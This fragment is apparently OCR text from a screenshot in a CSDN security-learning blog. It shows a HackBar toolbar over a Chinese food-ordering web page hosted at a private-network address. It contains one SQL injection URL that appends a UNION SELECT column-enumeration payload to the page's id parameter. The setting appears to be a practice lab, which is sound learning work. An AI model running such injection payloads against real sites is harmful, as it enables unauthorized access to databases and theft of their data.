 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1  UNION all SELECT 1,2,null,null,5,null,null,8,9,null,null,12,13
Split URL
Execute
Enable Post data Enable Referrer
当前位置：首页 > 成都理工大学 > [ 切换地点] 0 我的订单 | 登陆 | 注册
点点餐饮 美味随叫随到
www.cdddcy.com
店铺公告
小大
菜城
CSDN @一句话木马（网安小白的成长之路）